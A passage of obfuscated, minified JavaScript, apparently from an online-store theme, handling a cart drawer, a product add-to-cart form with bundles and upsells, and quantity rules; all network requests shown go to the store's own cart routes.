_0x464091=a0_0x3c69f9;fetch('/cart/update.js',{'method':_0x464091(0x431),'headers':{'Content-Type':_0x464091(0x2c3)},'body':JSON['stringify']({'updates':{},'sections':[_0x464091(0x2b3),_0x464091(0x13a)],'sections_url':window['location'][_0x464091(0x416)]})})[_0x464091(0x220)](_0x101b91=>_0x101b91[_0x464091(0x2c1)]())[_0x464091(0x220)](_0x291455=>{const _0x398cd9=_0x464091;document[_0x398cd9(0x141)](_0x398cd9(0x2b3))[_0x398cd9(0x33f)](_0x291455,!![]);})[_0x464091(0x156)](_0x221e5a=>{const _0x5cdf5c=_0x464091;console[_0x5cdf5c(0x278)](_0x221e5a);});}[a0_0x3c69f9(0x1fe)](_0x19b0cb,_0x4ac9b7){const _0x11bc8e=a0_0x3c69f9;let _0x5d56ab=new DOMParser()[_0x11bc8e(0xcf)](_0x19b0cb,_0x11bc8e(0x3eb))[_0x11bc8e(0x141)](_0x4ac9b7);_0x4ac9b7===_0x11bc8e(0x12b)&&fixParsedHtml(this[_0x11bc8e(0x221)],_0x5d56ab);let _0x13f7ba=_0x5d56ab['innerHTML'];return _0x13f7ba;}['getSectionsToRender'](){const _0x9147d3=a0_0x3c69f9;return[{'id':_0x9147d3(0x218),'section':'cart-drawer','selector':_0x9147d3(0x12b)},{'id':'cart-icon-bubble','section':_0x9147d3(0x13a),'selector':_0x9147d3(0x441)}];}}customElements[a0_0x3c69f9(0x469)]('cart-drawer-items',CartDrawerItems);function fixParsedHtml(_0x58a1b5,_0x125331){const _0x120b07=a0_0x3c69f9,_0x3a960a=_0x58a1b5[_0x120b07(0x141)](_0x120b07(0x314));if(_0x3a960a){const _0x1cb490=document[_0x120b07(0x141)](_0x120b07(0x2b3));_0x1cb490['cartBodyScroll']=_0x3a960a[_0x120b07(0xcd)];}const _0x968845=_0x125331['querySelector']('.cart-timer');if(_0x968845){oldTimer=_0x58a1b5['querySelector'](_0x120b07(0x21e));if(oldTimer)_0x968845['innerHTML']=oldTimer[_0x120b07(0x15a)];}const _0x4f5ab5=_0x58a1b5[_0x120b07(0xc0)](_0x120b07(0x2fb));let _0x34a446=_0x125331[_0x120b07(0xc0)](_0x120b07(0x2fb));_0x4f5ab5[_0x120b07(0x308)]((_0x3aedbe,_0x579de1)=>{const _0x1881ee=_0x120b07;let _0x56e5fb=_0x34a446[_0x579de1];if(!_0x56e5fb)return;if(_0x3aedbe[_0x1881ee(0x487)]['toLowerCase']()===_0x1881ee(0x471))_0x56e5fb[_0x1881ee(0x345)][_0x1881ee(0x258)]=_0x3aedbe['dataset'][_0x1881ee(0x258)];_0x56e5fb[_0x1881ee(0x345)]['id']=_0x3aedbe[_0x1881ee(0x345)]['id'],_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b2))[_0x1881ee(0x31a)]=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x2b2))[_0x1881ee(0x31a)];if(_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b4)))_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b4))[_0x1881ee(0xed)]=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x2b4))['src'];if(_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x48b))){const _0x11eb4e=_0x3aedbe[_0x1881ee(0xc0)]('.select__select');_0x56e5fb[_0x1881ee(0xc0)](_0x1881ee(0x44e))['forEach']((_0x159a9c,_0xac49bb)=>{const _0x4b7858=_0x1881ee;_0x159a9c[_0x4b7858(0x31a)]=_0x11eb4e[_0xac49bb][_0x4b7858(0x31a)],_0x159a9c[_0x4b7858(0xc0)]('option')[_0x4b7858(0x308)](_0x3f9df9=>{const _0x463193=_0x4b7858;_0x3f9df9[_0x463193(0x2c8)](_0x463193(0x258));if(_0x3f9df9[_0x463193(0x31a)]===_0x11eb4e[_0xac49bb][_0x463193(0x31a)][_0x463193(0x2b5)]())_0x3f9df9[_0x463193(0x182)](_0x463193(0x258),'');});});}if(_0x3aedbe[_0x1881ee(0x345)][_0x1881ee(0x110)]===_0x1881ee(0x282)){var _0x34b2cc=_0x56e5fb[_0x1881ee(0x141)]('.upsell__price'),_0x5b529e=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x299));if(_0x34b2cc&&_0x5b529e)_0x34b2cc['innerHTML']=_0x5b529e[_0x1881ee(0x15a)];}});}!customElements['get']('product-form')&&customElements['define'](a0_0x3c69f9(0x17e),class ProductForm extends HTMLElement{constructor(){const _0x1af027=a0_0x3c69f9;super(),this['form']=this[_0x1af027(0x141)](_0x1af027(0x17c)),this[_0x1af027(0x17c)][_0x1af027(0x2de)](_0x1af027(0x103),this[_0x1af027(0x2ff)][_0x1af027(0x382)](this)),this['formIdInput']=this[_0x1af027(0x17c)][_0x1af027(0x141)](_0x1af027(0x3a0)),this[_0x1af027(0x124)][_0x1af027(0x45b)]=![],this['isMain']=this[_0x1af027(0x140)][_0x1af027(0x1d2)](_0x1af027(0x34d)),this[_0x1af027(0x428)]=this['isMain']?document['querySelectorAll'](_0x1af027(0x1a6)):[],this['skipCart']=this[_0x1af027(0x124)]['dataset']['skipCart']===_0x1af027(0x282),this['cart']=document[_0x1af027(0x141)](_0x1af027(0x2b3))||document[_0x1af027(0x141)](_0x1af027(0x470)),this[_0x1af027(0xec)]=this[_0x1af027(0x345)][_0x1af027(0xec)]===_0x1af027(0x282),this[_0x1af027(0x2dc)]=this[_0x1af027(0x141)](_0x1af027(0x262));if(document['querySelector'](_0x1af027(0x2b3))){if(this['submitButton'])this[_0x1af027(0x2dc)][_0x1af027(0x182)](_0x1af027(0x25b),_0x1af027(0x353));this[_0x1af027(0x1be)]=!![];}if(this[_0x1af027(0x2dc)])this[_0x1af027(0x1f2)]=this[_0x1af027(0x2dc)][_0x1af027(0x141)]('.loading-overlay__spinner');this['displayedSubmitButton']=document[_0x1af027(0x1e4)]('DisplayedSubmitBtn-'+this[_0x1af027(0x345)]['section']),this[_0x1af027(0x3e7)]=document[_0x1af027(0x1e4)]('bundle-deals-'+this['dataset'][_0x1af027(0x1f1)]),this[_0x1af027(0x126)]=document[_0x1af027(0x1e4)](_0x1af027(0x426)+this[_0x1af027(0x345)][_0x1af027(0x1f1)]),this[_0x1af027(0x19d)]=document[_0x1af027(0x1e4)](_0x1af027(0x11b)+this['dataset'][_0x1af027(0x1f1)]);if(this[_0x1af027(0x19d)])this[_0x1af027(0x151)]=this[_0x1af027(0x19d)][_0x1af027(0xc0)](_0x1af027(0x377));this['quantityPicker']=document[_0x1af027(0x1e4)](_0x1af027(0x2a0)+this[_0x1af027(0x345)]['section']),this['customFields']=document['querySelectorAll'](_0x1af027(0x119)+this['dataset'][_0x1af027(0x1f1)]+_0x1af027(0x3b6)),this[_0x1af027(0x236)]=document['getElementById'](_0x1af027(0x212)+this[_0x1af027(0x345)][_0x1af027(0x1f1)]),this[_0x1af027(0x3f5)]=document[_0x1af027(0xc0)](_0x1af027(0x22c)+this[_0x1af027(0x345)]['section']),this['variantInputs']=this['form'][_0x1af027(0x141)](_0x1af027(0x2ee));}[a0_0x3c69f9(0x2ff)](_0x14d8ce){const _0x1fb2a2=a0_0x3c69f9;let _0x392feb=null,_0x40def4=![];_0x14d8ce&&(_0x14d8ce[_0x1fb2a2(0x390)](),_0x14d8ce['currentTarget'][_0x1fb2a2(0x140)][_0x1fb2a2(0x1d2)](_0x1fb2a2(0x1e7))&&(_0x392feb=_0x14d8ce[_0x1fb2a2(0x432)],_0x392feb[_0x1fb2a2(0x140)]['add']('loading')),_0x14d8ce[_0x1fb2a2(0x432)][_0x1fb2a2(0x345)][_0x1fb2a2(0x42d)]===_0x1fb2a2(0x282)&&(_0x40def4=!![]));if(this['submitButton'][_0x1fb2a2(0x1e5)](_0x1fb2a2(0xef))===_0x1fb2a2(0x282))return;this[_0x1fb2a2(0x443)](),this['submitButton'][_0x1fb2a2(0x182)](_0x1fb2a2(0xef),!![]);if(!_0x392feb){this[_0x1fb2a2(0x2dc)][_0x1fb2a2(0x140)][_0x1fb2a2(0x23d)](_0x1fb2a2(0x43d));if(this[_0x1fb2a2(0x1f2)])this[_0x1fb2a2(0x1f2)][_0x1fb2a2(0x140)][_0x1fb2a2(0x121)](_0x1fb2a2(0x253));}this['additionalAtcButtons'][_0x1fb2a2(0x308)](_0x429557=>{const _0x55d522=_0x1fb2a2;_0x429557[_0x55d522(0x182)](_0x55d522(0x45b),'');});this['displayedSubmitButton']&&(this[_0x1fb2a2(0x46d)]['setAttribute']('disabled',''),this[_0x1fb2a2(0x46d)][_0x1fb2a2(0x140)]['add'](_0x1fb2a2(0x43d)));let _0x10d15a=![],_0x7414e1=![];if(this['variantInputs']&&!this['ref']){this[_0x1fb2a2(0x348)][_0x1fb2a2(0x15a)]='';let _0x3cb294='';const _0x3afb5a=[],_0x457f95=new Set(),_0x58c66f=_0x1347e2=>{const _0x1d1c63=_0x1fb2a2,_0x30accd=_0x1347e2==null?'':String(_0x1347e2)[_0x1d1c63(0x2b5)]();return _0x30accd===''?null:_0x30accd;},_0x4ad2b4=(_0x2dbd68,_0x4c39fa=0x1,_0x370de9=null)=>{const _0x50b457=_0x1fb2a2;if(!_0x2dbd68)return;const _0x3f4a1e=String(_0x2dbd68),_0x3bae17=Number(_0x4c39fa)||0x1,_0xd630c1=_0x58c66f(_0x370de9),_0x5890ac=_0x3afb5a[_0x50b457(0xe4)](_0x451d71=>{const _0x5476b0=_0x58c66f(_0x451d71['selling_plan']);return _0x451d71['id']===_0x3f4a1e&&_0x5476b0===_0xd630c1;});if(_0x5890ac===-0x1){const _0x1aa63c={'id':_0x3f4a1e,'quantity':_0x3bae17};if(_0xd630c1)_0x1aa63c[_0x50b457(0xda)]=_0xd630c1;_0x3afb5a[_0x50b457(0x417)](_0x1aa63c);}else _0x3afb5a[_0x5890ac][_0x50b457(0x360)]+=_0x3bae17;},_0x4ecded=_0x208252=>{const _0x5e6eae=_0x1fb2a2;if(_0x208252)_0x457f95[_0x5e6eae(0x23d)](String(_0x208252));};this[_0x1fb2a2(0x1be)]&&!this[_0x1fb2a2(0xec)]&&!this[_0x1fb2a2(0x13d)]&&this[_0x1fb2a2(0x217)][_0x1fb2a2(0xc0)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift')[_0x1fb2a2(0x308)](_0x17ac6d=>{const _0x31cf7f=_0x1fb2a2;if(_0x17ac6d['dataset'][_0x31cf7f(0x258)]===_0x31cf7f(0x282)&&!this[_0x31cf7f(0x217)]['querySelector']('.cart-item--product-'+_0x17ac6d[_0x31cf7f(0x345)]['handle'])){const _0xb7afbf=_0x17ac6d['querySelector']('input[name=\x22selling_plan\x22]')?.['value']||null;_0x4ad2b4(_0x17ac6d[_0x31cf7f(0x345)]['id'],0x1,_0xb7afbf);}});if(this[_0x1fb2a2(0x3e7)])this[_0x1fb2a2(0x345)][_0x1fb2a2(0x224)]===_0x1fb2a2(0x282)&&document[_0x1fb2a2(0xc0)](_0x1fb2a2(0x1b7))[_0x1fb2a2(0x308)](_0x10f7fe=>{const _0x27da19=_0x1fb2a2,_0xd918ed=_0x10f7fe[_0x27da19(0x141)]('input[name=\x22selling_plan\x22]')?.[_0x27da19(0x31a)]||null;if(_0x10f7fe[_0x27da19(0x345)][_0x27da19(0x258)]===_0x27da19(0x282))_0x4ad2b4(_0x10f7fe[_0x27da19(0x345)]['id'],0x1,_0xd918ed);}),(this[_0x1fb2a2(0x3e7)][_0x1fb2a2(0x264)]||[])[_0x1fb2a2(0x308)](_0x3c1da3=>{const _0x3dec4d=_0x1fb2a2;if(!_0x3c1da3)return;_0x4ad2b4(_0x3c1da3['id'],Number(_0x3c1da3[_0x3dec4d(0x360)])||0x1);});else{this[_0x1fb2a2(0x236)]&&Array[_0x1fb2a2(0x358)](this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)])&&this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)][_0x1fb2a2(0x442)]>0x0&&this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)][_0x1fb2a2(0x308)](_0x78578f=>_0x4ad2b4(_0x78578f,0x1));this[_0x1fb2a2(0x3d1)]=document[_0x1fb2a2(0xc0)](_0x1fb2a2(0x130)+this[_0x1fb2a2(0x345)][_0x1fb2a2(0x1f1)]);for(let _0x48bc83=this[_0x1fb2a2(0x3d1)][_0x1fb2a2(0x442)]-0x1;_0x48bc83>=0x0;_0x48bc83--){const _0x113928=this['upsells'][_0x48bc83];if(_0x113928&&_0x113928[_0x1fb2a2(0x345)]['selected']==='true'){const _0x167697=_0x113928[_0x1fb2a2(0x141)]('input[name=\x22selling_plan\x22]')?.[_0x1fb2a2(0x31a)]||null;_0x4ad2b4(_0x113928[_0x1fb2a2(0x345)]['id'],0x1,_0x167697);}}this[_0x1fb2a2(0x151)]&&this[_0x1fb2a2(0x151)][_0x1fb2a2(0x308)](_0x1d5c86=>{const _0x2dcf84=_0x1fb2a2;(_0x1d5c86[_0x2dcf84(0x363)]||[])[_0x2dcf84(0x308)](_0x413af5=>{const _0x277be8=String(_0x413af5);!_0x3afb5a['some'](_0x31edcc=>String(_0x31edcc['id'])===_0x277be8)&&_0x4ad2b4(_0x277be8,0x1);});});if(this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]===0x0){if(this[_0x1fb2a2(0x19d)]&&Array[_0x1fb2a2(0x358)](this[_0x1fb2a2(0x19d)][_0x1fb2a2(0x264)])&&this[_0x1fb2a2(0x19d)]['formVariants']['length']>0x0)this[_0x1fb2a2(0x19d)]['formVariants'][_0x1fb2a2(0x308)](_0x237c43=>{_0x4ad2b4(_0x237c43,0x1),_0x4ecded(_0x237c43);}),_0x7414e1=!![];else{let _0x466600=0x1;if(this['quantityBreaks'])_0x466600=Number(this[_0x1fb2a2(0x19d)][_0x1fb2a2(0x20d)])||0x1;else{if(this['quantityPicker'])_0x466600=Number(this[_0x1fb2a2(0x14c)][_0x1fb2a2(0x141)](_0x1fb2a2(0x3a4))?.[_0x1fb2a2(0x31a)])||0x1;else this[_0x1fb2a2(0x141)](_0x1fb2a2(0x231))&&(_0x466600=Number(this[_0x1fb2a2(0x141)](_0x1fb2a2(0x231))[_0x1fb2a2(0x31a)])||0x1);}const _0xdd94f=this[_0x1fb2a2(0x124)][_0x1fb2a2(0x31a)];_0x4ad2b4(_0xdd94f,_0x466600),_0x4ecded(_0xdd94f);}}for(let _0x4323a3=this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]-0x1;_0x4323a3>=0x0;_0x4323a3--){const _0x571688=this['mainBundleItems'][_0x4323a3];_0x4ad2b4(_0x571688[_0x1fb2a2(0x345)]['id'],0x1),_0x4ecded(_0x571688['dataset']['id']);}}if(_0x3afb5a[_0x1fb2a2(0x442)]>0x1||_0x7414e1||this[_0x1fb2a2(0x3e7)]||this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]>0x0){const _0x54d303=[];this[_0x1fb2a2(0x400)]?.[_0x1fb2a2(0x308)](_0x233360=>{const _0x5164e8=_0x1fb2a2;_0x233360?.[_0x5164e8(0x345)]?.[_0x5164e8(0x45b)]!==_0x5164e8(0x282)&&_0x54d303['push']({'fieldName':_0x233360[_0x5164e8(0x307)],'value':_0x233360[_0x5164e8(0x490)]});});let _0x565e60=null;this[_0x1fb2a2(0x140)][_0x1fb2a2(0x1d2)](_0x1fb2a2(0x34d))&&(_0x565e60=this[_0x1fb2a2(0x141)](_0x1fb2a2(0x108))||this[_0x1fb2a2(0x141)](_0x1fb2a2(0x116))||document['querySelector'](_0x1fb2a2(0x274)));const _0x7ecfd4=this['querySelector'](_0x1fb2a2(0x135)),_0x4c0b3a=_0x1fb2a2(0x17b)+_0x1fb2a2(0x17d)+_0x1fb2a2(0x21c),_0x9f3479=this[_0x1fb2a2(0x140)]['contains']('main-product-form')?this['productInfo']?this[_0x1fb2a2(0x126)][_0x1fb2a2(0xc0)](_0x4c0b3a):document[_0x1fb2a2(0xc0)](_0x4c0b3a):[];_0x3afb5a[_0x1fb2a2(0x308)](_0x262907=>{const _0x24530f=_0x1fb2a2;if(_0x457f95[_0x24530f(0x1d3)](_0x262907['id'])){const _0x37d29d=[];_0x54d303[_0x24530f(0x308)](_0x58e6c9=>{const _0x1fb412=_0x24530f;_0x37d29d[_0x1fb412(0x417)]({'fieldName':_0x58e6c9[_0x1fb412(0x307)],'value':_0x58e6c9[_0x1fb412(0x31a)]});});_0x7ecfd4&&_0x7ecfd4['querySelectorAll']('select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]')[_0x24530f(0x308)](_0x220a37=>{const _0x2686e1=_0x24530f,_0x1a8084=_0x220a37['name'][_0x2686e1(0x35b)](/properties\[(.*?)\]/);if(_0x1a8084)_0x37d29d[_0x2686e1(0x417)]({'fieldName':_0x1a8084[0x1],'value':_0x220a37[_0x2686e1(0x31a)]});});this[_0x24530f(0x140)][_0x24530f(0x1d2)](_0x24530f(0x34d))&&_0x9f3479[_0x24530f(0x308)](_0x226a2d=>{const _0x94b977=_0x24530f,_0x1f1fc3=_0x226a2d[_0x94b977(0xca)][_0x94b977(0x35b)](/properties\[(.*?)\]/);if(_0x1f1fc3)_0x37d29d['push']({'fieldName':_0x1f1fc3[0x1],'value':_0x226a2d[_0x94b977(0x31a)]});});if(_0x37d29d['length'])_0x262907[_0x24530f(0x2ba)]=_0x37d29d;_0x565e60&&typeof _0x565e60['value']===_0x24530f(0x47a)&&_0x565e60[_0x24530f(0x31a)][_0x24530f(0x442)]>0x0&&(_0x262907['selling_plan']=_0x565e60[_0x24530f(0x31a)]);}});const _0x221859=document[_0x1fb2a2(0x1cf)]();_0x3afb5a['forEach']((_0x2ef06e,_0x5d5ab1)=>{const _0xa017ca=_0x1fb2a2;_0x3cb294+=_0xa017ca(0x462)+_0x5d5ab1+_0xa017ca(0x1e2)+_0x2ef06e[_0xa017ca(0x360)]+'\x22>'+(_0xa017ca(0x462)+_0x5d5ab1+'][id]\x22\x20value=\x22'+_0x2ef06e['id']+'\x22>'),_0x2ef06e[_0xa017ca(0xda)]&&(_0x3cb294+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x5d5ab1+_0xa017ca(0x34b)+_0x2ef06e[_0xa017ca(0xda)]+'\x22>'),Array['isArray'](_0x2ef06e['properties'])&&_0x2ef06e[_0xa017ca(0x2ba)]['length']&&_0x2ef06e['properties']['forEach'](_0x162043=>{const _0x477ffa=_0xa017ca,_0x3a8ddc=document[_0x477ffa(0x38f)](_0x477ffa(0x3cf));_0x3a8ddc['type']=_0x477ffa(0x253),_0x3a8ddc['name']=_0x477ffa(0x484)+_0x5d5ab1+_0x477ffa(0x354)+_0x162043[_0x477ffa(0x307)]+']',_0x3a8ddc[_0x477ffa(0x31a)]=serializePropValue(_0x162043[_0x477ffa(0x31a)]),_0x221859[_0x477ffa(0x3c4)](_0x3a8ddc);});}),this[_0x1fb2a2(0x348)][_0x1fb2a2(0x15a)]=_0x3cb294,this[_0x1fb2a2(0x348)][_0x1fb2a2(0x3c4)](_0x221859),_0x10d15a=!![];}}var _0x8615e1=fetchConfig(_0x1fb2a2(0x3f0));_0x8615e1[_0x1fb2a2(0x22b)][_0x1fb2a2(0x2f8)]=_0x1fb2a2(0x1a5),delete _0x8615e1[_0x1fb2a2(0x22b)]['Content-Type'];var _0x41d979=new FormData(this[_0x1fb2a2(0x17c)]);if(this[_0x1fb2a2(0x294)])_0x10d15a=!![];this[_0x1fb2a2(0x217)]&&(_0x41d979[_0x1fb2a2(0x3ba)](_0x1fb2a2(0x3ad),this[_0x1fb2a2(0x217)][_0x1fb2a2(0x20b)]()[_0x1fb2a2(0x3fa)](_0x20c7cf=>_0x20c7cf['id'])),_0x41d979[_0x1fb2a2(0x3ba)](_0x1fb2a2(0xb6),window[_0x1fb2a2(0x1f3)][_0x1fb2a2(0x416)]),this[_0x1fb2a2(0x217)]['setActiveElement'](document[_0x1fb2a2(0x19e)]));if(_0x10d15a){const _0x2c8c33=this[_0x1fb2a2(0x345)]['options']?this['dataset'][_0x1fb2a2(0x40e)]['split'](','):[],_0x3b97c1=['id','quantity',..._0x2c8c33];for(let _0x190a7c=0x0;_0x190a7c<_0x3b97c1[_0x1fb2a2(0x442)];_0x190a7c++){_0x41d979[_0x1fb2a2(0x2fd)](_0x3b97c1[_0x190a7c]);}}_0x8615e1[_0x1fb2a2(0x46b)]=_0x41d979,fetch(''+routes[_0x1fb2a2(0x386)],_0x8615e1)[_0x1fb2a2(0x220)](_0x27eb29=>_0x27eb29['json']())['then'](async _0x359357=>{const _0x1c0a41=_0x1fb2a2;if(_0x359357[_0x1c0a41(0x147)]){this[_0x1c0a41(0x443)](_0x359357[_0x1c0a41(0x21a)]);const _0xa3f05a=this[_0x1c0a41(0x2dc)]['querySelector'](_0x1c0a41(0x458));if(!_0xa3f05a)return;this[_0x1c0a41(0x2dc)][_0x1c0a41(0x182)](_0x1c0a41(0xef),!![]),this['submitButton'][_0x1c0a41(0x141)]('span')[_0x1c0a41(0x140)][_0x1c0a41(0x23d)](_0x1c0a41(0x253)),_0xa3f05a[_0x1c0a41(0x140)][_0x1c0a41(0x121)](_0x1c0a41(0x253)),this['error']=!![];return;}if(!_0x359357[_0x1c0a41(0x3ad)]&&this[_0x1c0a41(0x217)])try{const _0x1df936=await fetch(routes['cart_url']+_0x1c0a41(0x44d)+this[_0x1c0a41(0x217)][_0x1c0a41(0x20b)]()[_0x1c0a41(0x3fa)](_0x27ca07=>_0x27ca07['id'])[_0x1c0a41(0x3c8)](',')),_0x2539a4=await _0x1df936[_0x1c0a41(0x2c1)]();_0x359357[_0x1c0a41(0x3ad)]=_0x2539a4;}catch(_0xb5520c){console['error'](_0x1c0a41(0x3aa),_0xb5520c),this[_0x1c0a41(0x443)](window[_0x1c0a41(0x146)][_0x1c0a41(0x278)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x40def4){window[_0x1c0a41(0x1f3)]=_0x1c0a41(0x152);return;}else{if(!this['cart']){window[_0x1c0a41(0x1f3)]=window[_0x1c0a41(0x1f4)][_0x1c0a41(0x16a)];return;}}if(!this[_0x1c0a41(0x278)])publish(PUB_SUB_EVENTS[_0x1c0a41(0x2be)],{'source':'product-form','productVariantId':this[_0x1c0a41(0x124)]['id'],'cartData':_0x359357});this[_0x1c0a41(0x278)]=![];const _0x188fbb=this[_0x1c0a41(0x357)]('quick-add-modal');_0x188fbb?(document[_0x1c0a41(0x46b)][_0x1c0a41(0x2de)]('modalClosed',()=>{setTimeout(()=>{const _0x769700=a0_0x26b4;this[_0x769700(0x217)][_0x769700(0x33f)](_0x359357,this['isCartUpsell']);});},{'once':!![]}),_0x188fbb[_0x1c0a41(0x1a0)](!![])):this[_0x1c0a41(0x217)]['renderContents'](_0x359357,this[_0x1c0a41(0xec)]);})[_0x1fb2a2(0x156)](_0x1a2edc=>{const _0x2099c3=_0x1fb2a2;console[_0x2099c3(0x278)](_0x1a2edc);})[_0x1fb2a2(0x33c)](()=>{const _0x4f3349=_0x1fb2a2;if(_0x392feb)_0x392feb[_0x4f3349(0x140)]['remove']('loading');else{this[_0x4f3349(0x2dc)][_0x4f3349(0x140)][_0x4f3349(0x121)](_0x4f3349(0x43d));if(this[_0x4f3349(0x1f2)])this[_0x4f3349(0x1f2)][_0x4f3349(0x140)][_0x4f3349(0x23d)](_0x4f3349(0x253));}this[_0x4f3349(0x428)][_0x4f3349(0x308)](_0x320f51=>{const _0x24019f=_0x4f3349;_0x320f51[_0x24019f(0x2c8)]('disabled');});this[_0x4f3349(0x46d)]&&(this[_0x4f3349(0x46d)][_0x4f3349(0x2c8)](_0x4f3349(0x45b)),this[_0x4f3349(0x46d)]['classList']['remove'](_0x4f3349(0x43d)));if(this[_0x4f3349(0x217)]&&this['cart']['classList'][_0x4f3349(0x1d2)](_0x4f3349(0x483)))this[_0x4f3349(0x217)][_0x4f3349(0x140)]['remove'](_0x4f3349(0x483));if(!this[_0x4f3349(0x278)])this[_0x4f3349(0x2dc)][_0x4f3349(0x2c8)](_0x4f3349(0xef));});}['handleErrorMessage'](_0x101a30=![]){const _0x2259d1=a0_0x3c69f9;this[_0x2259d1(0x41a)]=this[_0x2259d1(0x41a)]||this['querySelector'](_0x2259d1(0xea));if(!this['errorMessageWrapper'])return;this[_0x2259d1(0x41d)]=this[_0x2259d1(0x41d)]||this[_0x2259d1(0x41a)][_0x2259d1(0x141)](_0x2259d1(0x2c7)),this[_0x2259d1(0x41a)][_0x2259d1(0x117)](_0x2259d1(0x253),!_0x101a30),_0x101a30&&(this[_0x2259d1(0x41d)][_0x2259d1(0x210)]=_0x101a30);}});function serializePropValue(_0x1b9b5f){const _0x4cb2e2=a0_0x3c69f9;if(_0x1b9b5f==null)return'';if(typeof _0x1b9b5f===_0x4cb2e2(0x26b))try{return JSON[_0x4cb2e2(0x2cb)](_0x1b9b5f);}catch{return String(_0x1b9b5f);}return String(_0x1b9b5f);}!customElements[a0_0x3c69f9(0x3d8)](a0_0x3c69f9(0x22e))&&customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x22e),class ProductInfo extends HTMLElement{constructor(){const _0x64ca74=a0_0x3c69f9;super(),this[_0x64ca74(0x12a)]=document[_0x64ca74(0x141)]('['+defMed+']'),this[_0x64ca74(0x3cf)]=this[_0x64ca74(0x141)](_0x64ca74(0x3a4)),this[_0x64ca74(0x3f8)]=this[_0x64ca74(0x141)](_0x64ca74(0x2d6)),this[_0x64ca74(0x1f9)]=this[_0x64ca74(0x141)](_0x64ca74(0x280)),this[_0x64ca74(0x2dc)]=this[_0x64ca74(0x141)](_0x64ca74(0x262)),this[_0x64ca74(0x17c)]=this[_0x64ca74(0x141)](_0x64ca74(0x1d9)+this[_0x64ca74(0x345)]['section']),this[_0x64ca74(0x3f6)]=this[_0x64ca74(0x345)][_0x64ca74(0x19f)]!==null;}[a0_0x3c69f9(0x380)]=undefined;['variantChangeUnsubscriber']=undefined;[a0_0x3c69f9(0xe8)](){const _0x1ef70e=a0_0x3c69f9;if(!this[_0x1ef70e(0x17c)])return;if(!this[_0x1ef70e(0x12a)]||!this[_0x1ef70e(0x12a)][_0x1ef70e(0xed)]||!this[_0x1ef70e(0x12a)]['src'][_0x1ef70e(0x315)](_0x1ef70e(0x349)))this[_0x1ef70e(0x17c)][_0x1ef70e(0x294)]=!![];if(!this[_0x1ef70e(0x3cf)])return;this[_0x1ef70e(0x24a)]=this[_0x1ef70e(0x141)](_0x1ef70e(0x37b));if(!this[_0x1ef70e(0x24a)])return;this['setQuantityBoundries'](),!this[_0x1ef70e(0x345)][_0x1ef70e(0x24e)]&&(this[_0x1ef70e(0x380)]=subscribe(PUB_SUB_EVENTS[_0x1ef70e(0x2be)],this[_0x1ef70e(0xee)][_0x1ef70e(0x382)](this))),this[_0x1ef70e(0x15e)]=subscribe(PUB_SUB_EVENTS[_0x1ef70e(0x232)],_0x36ccbd=>{const _0x2bc0a3=_0x1ef70e,_0x153a71=this[_0x2bc0a3(0x345)][_0x2bc0a3(0x24e)]?this[_0x2bc0a3(0x345)][_0x2bc0a3(0x24e)]:this[_0x2bc0a3(0x345)]['section'];if(_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x148)]!==_0x153a71)return;this[_0x2bc0a3(0x424)](_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x148)],_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x46a)]),this['setQuantityBoundries']();});}[a0_0x3c69f9(0x2e3)](){const _0x82c11a=a0_0x3c69f9;this['cartUpdateUnsubscriber']&&this['cartUpdateUnsubscriber'](),this[_0x82c11a(0x15e)]&&this['variantChangeUnsubscriber']();}[a0_0x3c69f9(0x240)](){const _0x2f7be9=a0_0x3c69f9,_0x57708a={'cartQuantity':this[_0x2f7be9(0x3cf)]['dataset']['cartQuantity']?parseInt(this[_0x2f7be9(0x3cf)]['dataset'][_0x2f7be9(0x39f)]):0x0,'min':this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0x3fb)]?parseInt(this['input']['dataset'][_0x2f7be9(0x3fb)]):0x1,'max':this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0xf7)]?parseInt(this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0xf7)]):null,'step':this['input'][_0x2f7be9(0x166)]?parseInt(this[_0x2f7be9(0x3cf)][_0x2f7be9(0x166)]):0x1};let _0xb08c70=_0x57708a[_0x2f7be9(0x3fb)];const _0x5ec3ca=_0x57708a['max']===null?_0x57708a[_0x2f7be9(0xf7)]:_0x57708a[_0x2f7be9(0xf7)]-_0x57708a[_0x2f7be9(0x39f)];if(_0x5ec3ca!==null)_0xb08c70=Math['min'](_0xb08c70,_0x5ec3ca);if(_0x57708a[_0x2f7be9(0x39f)]>=_0x57708a['min'])_0xb08c70=Math[_0x2f7be9(0x3fb)](_0xb08c70,_0x57708a[_0x2f7be9(0x166)]);this[_0x2f7be9(0x3cf)][_0x2f7be9(0x3fb)]=_0xb08c70,this[_0x2f7be9(0x3cf)][_0x2f7be9(0xf7)]=_0x5ec3ca,this[_0x2f7be9(0x3cf)]['value']=_0xb08c70,publish(PUB_SUB_EVENTS[_0x2f7be9(0x1d5)],undefined);}['initShareLinks'](){const _0x490d34=a0_0x3c69f9,_0x3e6333=this[_0x490d34(0x141)](_0x490d34(0x19c));if(!_0x3e6333)this[_0x490d34(0x476)]=!![];}['fetchQuantityRules'](){const 